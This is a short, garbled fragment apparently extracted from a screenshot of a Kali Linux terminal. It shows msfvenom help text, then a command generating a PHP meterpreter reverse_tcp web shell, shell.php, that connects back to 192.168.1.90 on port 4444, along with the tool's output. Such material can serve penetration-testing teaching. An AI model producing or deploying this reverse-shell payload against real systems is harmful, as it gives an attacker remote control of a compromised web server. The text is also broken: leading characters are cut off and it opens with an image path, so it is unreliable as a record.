 hread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN
default 30, 0 to disable)
-h, --help Show this message
oot@Kali:~# msfvenom -p php/meterpreter/reverse_tcp -o shell.php lhost=192.168.1.90 lport=4444
-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
-] No arch selected, selecting arch: php from the payload
o encoder or badchars specified, outputting raw payload
ayload size: 1113 bytes